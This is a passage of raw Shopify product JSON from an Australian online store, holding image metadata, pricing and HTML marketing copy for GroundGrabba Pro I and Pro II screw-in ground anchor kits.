ct_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-screw-in-augur-ground-anchor-carbon-steel-strong-01_bc37adb3-5e29-493d-bfdd-be749fbf3a91.jpg?v=1740876774"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-screw-in-augur-ground-anchor-carbon-steel-strong-01_bc37adb3-5e29-493d-bfdd-be749fbf3a91.jpg?v=1740876774","width":650},{"alt":null,"id":28090784874660,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/fast-and-easy-3-ways-to-install_ae4d56ef-ffb0-4b9d-80c7-2bfce87ef1cd.jpg?v=1764220720"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/fast-and-easy-3-ways-to-install_ae4d56ef-ffb0-4b9d-80c7-2bfce87ef1cd.jpg?v=1764220720","width":600},{"alt":null,"id":28090784776356,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII.jpg?v=1764220720"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII.jpg?v=1764220720","width":600},{"alt":null,"id":28090784809124,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_2856c1d7-7e2f-470b-b8f2-c92fee59ce48.jpg?v=1764220720"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_2856c1d7-7e2f-470b-b8f2-c92fee59ce48.jpg?v=1764220720","width":600},{"alt":null,"id":28090784841892,"position":8,"preview_image":{"aspect_ratio":1.617,"height":402,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_14746a54-6f64-4735-9fb8-fd7bebe04a87.jpg?v=1764220720"},"aspect_ratio":1.617,"height":402,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_14746a54-6f64-4735-9fb8-fd7bebe04a87.jpg?v=1764220720","width":650},{"alt":null,"id":28090769277092,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Ground-Grabba-Pro1-4pack-screw-in-ground-anchor-stake-drill-driven-heavy-duty.webp?v=1740876774"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Ground-Grabba-Pro1-4pack-screw-in-ground-anchor-stake-drill-driven-heavy-duty.webp?v=1740876774","width":1000},{"alt":null,"id":28090769178788,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_3a20c414-014a-4bc7-8240-0c3156392226.webp?v=1764220720"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_3a20c414-014a-4bc7-8240-0c3156392226.webp?v=1764220720","width":800},{"alt":null,"id":28090769211556,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_a9ff2de7-2d8b-41cb-ad85-5b0225f3ff3d.jpg?v=1764220720"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_a9ff2de7-2d8b-41cb-ad85-5b0225f3ff3d.jpg?v=1764220720","width":800},{"alt":null,"id":28090769244324,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_af18514c-1b18-4116-8dd9-0dd2f2e3ae79.webp?v=1740876774"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_af18514c-1b18-4116-8dd9-0dd2f2e3ae79.webp?v=1740876774","width":800},{"alt":null,"id":28090769309860,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-9_f701fff4-332d-4009-8b6b-e0e80b157db3.webp?v=1764220720"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-9_f701fff4-332d-4009-8b6b-e0e80b157db3.webp?v=1764220720","width":800},{"alt":null,"id":28090769342628,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_ad8c41e7-6ae3-426d-a806-c6d1ce778497.jpg?v=1764220720"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_ad8c41e7-6ae3-426d-a806-c6d1ce778497.jpg?v=1764220720","width":800},{"alt":null,"id":28090769440932,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-7_aacb88ed-cafd-4b61-af4a-a041ccbdd449.webp?v=1740876774"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-7_aacb88ed-cafd-4b61-af4a-a041ccbdd449.webp?v=1740876774","width":800},{"alt":null,"id":28090769473700,"position":16,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba1_jpg_424895dd-fffa-4ecf-a492-151ac1d27041.jpg?v=1764220720"},"aspect_ratio":0.75,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba1_jpg_424895dd-fffa-4ecf-a492-151ac1d27041.jpg?v=1764220720","width":480}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eExtra Reach. Extra Strength. Complete Anchoring Kits.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 465mm GroundGrabba Pro I Kit (available in 8-piece or 24-piece packs) is designed for softer soils, sandy patches, and conditions where extra depth makes all the difference.\u003c\/strong\u003e Made in the USA from hot-dip galvanised carbon steel, these anchors deliver serious holding power with the convenience of drill-driven installation. Perfect for campers, tradies, hire operators, or event crews who need gear locked down securely in variable terrain.\u003c\/p\u003e\n\u003ch3\u003eWhat’s in the Kit?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eGroundGrabba Pro I (465mm) anchors – engineered with longer shafts and 35mm flights for superior bite\u003c\/li\u003e\n\u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n\u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eEach Pro I anchor delivers up to 7× the vertical pull-out hold of equivalent hammer-in stakes or pegs. The extra shaft length and wider flight diameter ensure powerful resistance in soft to medium soils or grass-topped sandy ground. Built for use with a 16mm hex socket and cordless drill or impact wrench, these kits make setup faster, stronger, and more reliable than ever.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping tents, awnings, and gazebos in softer ground\u003c\/li\u003e\n\u003cli\u003ePortable shelters and temporary site gear\u003c\/li\u003e\n\u003cli\u003eHire equipment, fencing, and light commercial structures\u003c\/li\u003e\n\u003cli\u003eEvent gear, marquees, and inflatable installations\u003c\/li\u003e\n\u003cli\u003eMedium-duty loads where standard pegs won’t hold\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eFast Drill-Driven Setup:\u003c\/strong\u003e No hammering—install anchors in seconds with the right socket\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Rust-resistant, heavy-duty construction built to last\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003e465mm Length with 35mm Flights:\u003c\/strong\u003e Designed to hold strong in looser or sandy soils\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Easy to pack, store, and redeploy across multiple sites\u003c\/li\u003e\n\u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—ready to go out of the box\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 465mm Pro I in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 1\" src=\"https:\/\/www.youtube.com\/embed\/gChTaFPnB6Q\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 2\" src=\"https:\/\/www.youtube.com\/embed\/vaaCg-UmiJU\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 3\" src=\"https:\/\/www.youtube.com\/embed\/DPZLvQtA73A\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“Outstanding grip in loose ground—these kits are worth every cent.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 465mm GroundGrabba Pro I was created for people who need more hold than the 315mm Pro can offer, but without the size of the 615mm. By combining them into ready-to-go kits, we’ve made it simple for campers, tradies, and event crews to anchor with confidence, no matter the soil type.\u003c\/p\u003e\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro I Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. Simple, reliable, and risk-free.\u003c\/p\u003e\n\u003cp\u003eNeed help deciding which kit is right for your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e"},{"id":8141449429156,"title":"GroundGrabba Pro ll | 615mm |Screw-In Tent Peg Ground Anchors | Unbreakable| 615mm | 7X Grip | New 16mm Hex Series","handle":"groundgrabba-pro-ii-pack","description":"\u003ch2 style=\"text-align: center;\"\u003eMaximum Depth. Maximum Grip. Minimal Fuss.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 615mm GroundGrabba Pro II 12-Pack is our deepest GR13 anchor—purpose-built for serious ground hold in sand, clay, or soft soils where shorter stakes just won’t cut it.\u003c\/strong\u003e Whether you’re securing large tarps, fencing, shelters, jumping castles, or gear in unpredictable terrain, these long anchors deliver the confidence and staying power you need. Trusted by tradies, event crews, commercial rental operators, and seasoned off-roaders alike, this is your go-to for deep bite anchoring power.\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eEngineered for Demanding Environments\u003c\/h3\u003e\n\u003ch4\u003eWhen Longer Really Does Mean Stronger\u003c\/h4\u003e\n\u003cp\u003eAt 615mm long and fitted with a wide 35mm flight, the Pro II is designed to penetrate deeply and generate serious resistance to pull-out. Its extended shaft and coarse flighting make it ideal for environments where sand, mud, or soft clay challenge traditional tent pegs or lighter anchors. It’s galvanised, heavy-duty, and ready for the harshest conditions—whether you're setting up for a weekend or a week-long operation.\u003c\/p\u003e\n\u003ch3\u003eBuilt for Professionals, Campers \u0026amp; Contractors\u003c\/h3\u003e\n\u003cp\u003eNeed to hold down something big—something expensive—something that can’t afford to move? These are the ground screws you want. Each anchor features a 16mm hex head for fast drill-powered install, saving time and eliminating the struggle of hammering spikes. From commercial marquee hire to off-grid camps and beach shelters, the GroundGrabba Pro II has earned its place as the heavy-lifter of the GR13 family.\u003c\/p\u003e\n\u003ch3\u003eWatch the Pro II in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eVisualise the GroundGrabba Advantage\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/Essential-for-the-out-doors.jpg?v=1754257172\" alt=\"Outdoor lifestyle image with GroundGrabba Pro securing a shelter on soft terrain\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/All-terrain-proII.jpg?v=1754257172\" alt=\"GroundGrabba Pro II cutaway view showing performance in sandy and soft soil\" style=\"width: 50%; height: auto; margin-top: 10px;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eQuick-Install with Impact Wrench:\u003c\/strong\u003e Just drill in using a 16mm socket and you’re done. No hammering, no fuss.\u003c\/li\u003e\n\u003cli\u003e🌧️ \u003cstrong\u003eGalvanised Steel:\u003c\/strong\u003e Resists corrosion and stands up to tough outdoor conditions for long-term reliability.\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eLongest GR13 Model:\u003c\/strong\u003e The 615mm shaft offers unmatched depth and security for soft and unstable ground types.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003eCoarse Flight Design:\u003c\/strong\u003e The wide 35mm flights give better bite and holding strength across clay, sand, and mixed terrain.\u003c\/li\u003e\n\u003cli\u003e🏕️ \u003cstrong\u003eCommercial-Ready:\u003c\/strong\u003e Used by professional hire companies, installers, and mobile event operators worldwide.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“In soft ground, the Pro II is in a league of its own. We use them on every major event job now.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Commercial Hire Operator\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 615mm GroundGrabba Pro II was designed for those who don’t want to leave anything to chance. Whether it’s anchoring critical infrastructure at a festival or keeping your campsite standing during an overnight storm, this is the kind of gear you stake your reputation on. No pun intended. If you're working in sand, clay, or any soft terrain—you’ll want these in your kit.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-315mm-12-pack\"\u003e315mm Pro – For firm soil and compact setups\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-i-465mm-12-pack\"\u003e465mm Pro I – For medium-depth grip in softer soil\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/collections\/packs\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No fine print. No headaches. Just top-tier gear and a team who stands behind it.\u003c\/p\u003e\n\u003cp\u003eNot sure if the 615mm is right for you? \u003ca href=\"\/pages\/contact\"\u003eReach out to our crew\u003c\/a\u003e and we’ll steer you in the right direction.\u003c\/p\u003e","published_at":"2023-07-30T18:38:32+10:00","created_at":"2023-02-19T18:20:55+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Packs","tags":["all"],"price":2599,"price_min":2599,"price_max":2599,"available":true,"price_varies":false,"compare_at_price":2599,"compare_at_price_min":2599,"compare_at_price_max":2599,"compare_at_price_varies":false,"variants":[{"id":50915778658468,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13UL(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro ll | 615mm |Screw-In Tent Peg Ground Anchors | Unbreakable| 615mm | 7X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":2599,"weight":450,"compare_at_price":2599,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/1-Pack_L.jpg?v=1676791255","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-4Pack_B096L2CR5F-01.jpg?v=1676791255","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-12Pack_B096KWZDGF-01.jpg?v=1676791255","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-02.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-03.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-04.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-05.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-06.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG_A__Content-06.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_c2ec95c7-bcc2-4006-b22e-ee0073c8f22b.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_eae3bd3b-1875-465a-97f4-4ee13ef4f235.jpg?v=1735868712","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-8_45af4ff9-c260-4b45-9618-1430943c8cac.jpg?v=1735868712"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1-Pack_L.jpg?v=1676791255","options":["Title"],"media":[{"alt":null,"id":35215004598436,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1-Pack_L.jpg?v=1676791255"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1-Pack_L.jpg?v=1676791255","width":1500},{"alt":null,"id":35215004663972,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3725,"width":3725,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-4Pack_B096L2CR5F-01.jpg?v=1676791255"},"aspect_ratio":1.0,"height":3725,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-4Pack_B096L2CR5F-01.jpg?v=1676791255","width":3725},{"alt":null,"id":35215004696740,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3725,"width":3725,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-12Pack_B096KWZDGF-01.jpg?v=1676791255"},"aspect_ratio":1.0,"height":3725,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-12Pack_B096KWZDGF-01.jpg?v=1676791255","width":3725},{"alt":null,"id":35215004729508,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3438,"width":3438,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-02.jpg?v=1735868712"},"aspect_ratio":1.0,"height":3438,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-02.jpg?v=1735868712","width":3438},{"alt":null,"id":35215004762276,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3438,"width":3438,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-03.jpg?v=1735868712"},"aspect_ratio":1.0,"height":3438,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-03.jpg?v=1735868712","width":3438},{"alt":null,"id":35215004795044,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3438,"width":3438,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-04.jpg?v=1735868712"},"aspect_ratio":1.0,"height":3438,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-04.jpg?v=1735868712","width":3438},{"alt":null,"id":35215004827812,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3438,"width":3438,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-05.jpg?v=1735868712"},"aspect_ratio":1.0,"height":3438,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-05.jpg?v=1735868712","width":3438},{"alt":null,"id":35215004860580,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3438,"width":3438,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-06.jpg?v=1735868712"},"aspect_ratio":1.0,"height":3438,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG-06.jpg?v=1735868712","width":3438},{"alt":null,"id":35215004893348,"position":9,"preview_image":{"aspect_ratio":1.616,"height":2001,"width":3234,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG_A__Content-06.jpg?v=1735868712"},"aspect_ratio":1.616,"height":2001,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L-2Pack_B096KY4CSG_A__Content-06.jpg?v=1735868712","width":3234},{"alt":"The HexHook Pro being used with a GroundGrabba Pro II ground anchor. ","id":35215004500132,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_c2ec95c7-bcc2-4006-b22e-ee0073c8f22b.jpg?v=1735868712"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_c2ec95c7-bcc2-4006-b22e-ee0073c8f22b.jpg?v=1735868712","width":800},{"alt":"A tree being held up with GroundGrabba Pro. ","id":35215004532900,"position":11,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_eae3bd3b-1875-465a-97f4-4ee13ef4f235.jpg?v=1735868712"},"aspect_ratio":0.75,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_eae3bd3b-1875-465a-97f4-4ee13ef4f235.jpg?v=1735868712","width":480},{"alt":"A GroundGrabba Pro II being drilled into sandy ground. ","id":35215004565668,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-8_45af4ff9-c260-4b45-9618-1430943c8cac.jpg?v=1735868712"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-8_45af4ff9-c260-4b45-9618-1430943c8cac.jpg?v=1735868712","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eMaximum Depth. Maximum Grip. Minimal Fuss.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 615mm GroundGrabba Pro II 12-Pack is our deepest GR13 anchor—purpose-built for serious ground hold in sand, clay, or soft soils where shorter stakes just won’t cut it.\u003c\/strong\u003e Whether you’re securing large tarps, fencing, shelters, jumping castles, or gear in unpredictable terrain, these long anchors deliver the confidence and staying power you need. Trusted by tradies, event crews, commercial rental operators, and seasoned off-roaders alike, this is your go-to for deep bite anchoring power.\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eEngineered for Demanding Environments\u003c\/h3\u003e\n\u003ch4\u003eWhen Longer Really Does Mean Stronger\u003c\/h4\u003e\n\u003cp\u003eAt 615mm long and fitted with a wide 35mm flight, the Pro II is designed to penetrate deeply and generate serious resistance to pull-out. Its extended shaft and coarse flighting make it ideal for environments where sand, mud, or soft clay challenge traditional tent pegs or lighter anchors. It’s galvanised, heavy-duty, and ready for the harshest conditions—whether you're setting up for a weekend or a week-long operation.\u003c\/p\u003e\n\u003ch3\u003eBuilt for Professionals, Campers \u0026amp; Contractors\u003c\/h3\u003e\n\u003cp\u003eNeed to hold down something big—something expensive—something that can’t afford to move? These are the ground screws you want. Each anchor features a 16mm hex head for fast drill-powered install, saving time and eliminating the struggle of hammering spikes. From commercial marquee hire to off-grid camps and beach shelters, the GroundGrabba Pro II has earned its place as the heavy-lifter of the GR13 family.\u003c\/p\u003e\n\u003ch3\u003eWatch the Pro II in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003eVisualise the GroundGrabba Advantage\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/Essential-for-the-out-doors.jpg?v=1754257172\" alt=\"Outdoor lifestyle image with GroundGrabba Pro securing a shelter on soft terrain\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/All-terrain-proII.jpg?v=1754257172\" alt=\"GroundGrabba Pro II cutaway view showing performance in sandy and soft soil\" style=\"width: 50%; height: auto; margin-top: 10px;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eQuick-Install with Impact Wrench:\u003c\/strong\u003e Just drill in using a 16mm socket and you’re done. No hammering, no fuss.\u003c\/li\u003e\n\u003cli\u003e🌧️ \u003cstrong\u003eGalvanised Steel:\u003c\/strong\u003e Resists corrosion and stands up to tough outdoor conditions for long-term reliability.\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eLongest GR13 Model:\u003c\/strong\u003e The 615mm shaft offers unmatched depth and security for soft and unstable ground types.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003eCoarse Flight Design:\u003c\/strong\u003e The wide 35mm flights give better bite and holding strength across clay, sand, and mixed terrain.\u003c\/li\u003e\n\u003cli\u003e🏕️ \u003cstrong\u003eCommercial-Ready:\u003c\/strong\u003e Used by professional hire companies, installers, and mobile event operators worldwide.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“In soft ground, the Pro II is in a league of its own. We use them on every major event job now.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Commercial Hire Operator\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 615mm GroundGrabba Pro II was designed for those who don’t want to leave anything to chance. Whether it’s anchoring critical infrastructure at a festival or keeping your campsite standing during an overnight storm, this is the kind of gear you stake your reputation on. No pun intended. If you're working in sand, clay, or any soft terrain—you’ll want these in your kit.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-315mm-12-pack\"\u003e315mm Pro – For firm soil and compact setups\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-i-465mm-12-pack\"\u003e465mm Pro I – For medium-depth grip in softer soil\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/collections\/packs\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No 